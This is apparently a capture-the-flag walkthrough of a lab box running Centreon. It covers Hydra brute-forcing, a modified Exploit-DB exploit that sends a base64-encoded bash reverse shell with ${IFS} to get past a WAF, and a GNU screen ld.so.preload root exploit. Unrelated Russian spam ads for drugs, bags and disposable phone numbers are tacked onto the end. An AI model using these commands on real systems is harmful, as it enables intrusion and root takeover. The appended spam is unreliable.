This is gonna be quick and dirty. A more in depth write up will be done when the box goes retired.
Initial nmap scan didn’t reveal anything too helpful. What author of the box wants you to do is some OSINT, which involves Googling his name, which brings you to his Twitter page.

Thus, we can access the administrative login page for this site by updating the end of the url to /centreon

There’s a couple of ways to figure out the credentials here. We can use Hydra to try to brute force the username and password, and this tutorial is great for that: https://bentrobotlabs.wordpress.com/2018/04/02/web-site-login-brute-forcing-with-hydra/
hydra -L top-usernames-shortlist.txt -p password1 10.10.10.157 http-post-form "/index.php:useralias=^USER^&password=^PASS^:F=incorrect" -vV -f
Or you can just try a couple of the top usernames and passwords. On this webpage, it’s admin and password1

Once we’re logged in, we hit a bit of a wall. If we read the author’s blog post we see how he did the exploit, and then wrote a custom piece of code to run the exploit, but this box has a WAF setup so it won’t work. So we have to take a more manual approach.
If we go to Exploit-DB we can find this exploit, written by the author: https://www.exploit-db.com/exploits/47069
It doesn’t work right out of the box, though. What’s happening is the line that start the netcat connection has spaces in it, and the WAF is dropping the rest of the packet (using tcpdump will display this). So we need to modify the code in the exploit we download.

We need to modify this line. The best way to do it is the following:
- We want a command that looks like this to establish our reverse shell back: bash -c ‘bash -i >& /dev/tcp/10.10.X.X/1339 0>&1’
- Keep in mind that’s the IP of my Kali box, and the port netcat will be listening on.
- We should encode it for some extra stealth, so let’s use base 64. Go to a encoding website like https://www.base64encode.org and let’s encode it.
- We’re gonna want to echo it, decode it, and then pipe it into bash with a command like this: echo <encoded stuff> | base64 -d | bash;
- We need to make sure we don’t let the spaces get removed while we’re sending the command, so we need to use ${IFS} anywhere in our command where we would have a space.
Our updated 47069.py file should have this line modified, and yours should be similar:

Remember to setup your netcat listener with whatever port you specified in your encoding (1339 in my case).
And then run your exploit with a command similar to the following (updated with your IP’s, of course): python3 47069.py http://<target IP>/centreon admin password1 <your Kali IP> <your Kali port>
Enumeration
We’re gonna use a handy dandy little script to do some basic enumeration on Linux, and that script is called linux-smart-enumeration. https://github.com/diego-treitos/linux-smart-enumeration
On your Kali box, use the command they give you to pull lse.sh onto your Kali machine: wget "https://raw.githubusercontent.com/diego-treitos/linux-smart-enumeration/master/lse.sh" -O lse.sh
Our target box isn’t talking to the internet, so we’ll have to manually move the file over to the box. This is how I do it.
- Make sure apache2 is running with service apache2 start
- Copy the lse.sh to /var/www/html with the following command: cp lse.sh /var/www/html

- From your shell on your target machine, navigate to /tmp
- Type wget <ip>/lse.sh and that should copy the script onto the target box
- Type chmod 777 lse.sh so that you can execute it
- Type ./lse.sh to run the script
- If asked for the password, just hit Enter
- Watch the magic happen

Looking through the results, we see that there is some unusual setuid binaries, specifically this one:

Googling that bad boy with the word “exploit” brings us here: https://www.exploit-db.com/exploits/41154
Now, I’m going to save you the headache of troubleshooting this bitch. Initially, I used WGET and pulled this onto our target machine and tried to run it and got a big middle finger. So, looking at the script it’s divided into three different sections:

The red box is one script, the blue box is another, and then there is everything around it. This is what I had to do.

Take the information in the red box and paste it into a new file using Nano on your Kali box. Call it libhax.c and it should look like this:

Now, do the same with the code in the blue box and call it rootshell.c and it should look like this:
Make sure those two pieces of code are in your /var/www/html directory on your Kali box and then use wget to bring them onto your target machine.

Now, the rest we are going to do manually. In our screen shot above, the code that wasn’t in the red or blue boxes should do this, but it kept fucking up. So we’re going to do it the good old fashioned way.
For the sake of typos (and your own sanity) I can’t recommend enough copying and pasting the commands from this page: https://www.exploit-db.com/raw/41154 but only the commands I outline below. Let’s go:
- gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
- gcc -o /tmp/rootshell /tmp/rootshell.c
- cd /etc
- umask 000
- screen -D -m -L ld.so.preload echo -ne “\x0a/tmp/libhax.so”
- screen -ls
- /tmp/rootshell
From here, you should be able to type whoami and be on as root.
The root flag is in /root and the user flag is in /home/shelby
На этом сайте можно ознакомиться с информацией о телешоу “Однажды в сказке”, развитии событий и ключевых персонажах. однажды в сказке смотреть онлайн/a> Здесь представлены интересные материалы о создании шоу, исполнителях ролей и любопытных деталях из-за кулис.
На данном сайте вы найдёте подробную информацию о лекарственном средстве Ципралекс. Здесь представлены сведения о основных показаниях, дозировке и возможных побочных эффектах.
http://NakhlaAlgeria.eorg.xyz/category/website/wgI2vZFhZf5rbhFqBTP7G0CD1
На данном сайте можно заказать фирменные сумки Coach.
В каталоге представлены различные модели для любых случаев.
Любая сумка сочетает в дизайне надежность и элегантность.
Оформите заказ сейчас и получите доставку в минимальные сроки!
На этом сайте у вас есть возможность приобрести виртуальные телефонные номера различных операторов. Эти номера подходят для подтверждения аккаунтов в различных сервисах и приложениях.
В ассортименте представлены как долговременные, так и одноразовые номера, что можно использовать чтобы принять SMS. Это удобное решение для тех, кто не хочет указывать личный номер в сети.
купить одноразовый номер
Оформление заказа очень удобный: выбираете необходимый номер, оплачиваете, и он будет готов к использованию. Оцените услугу уже сегодня!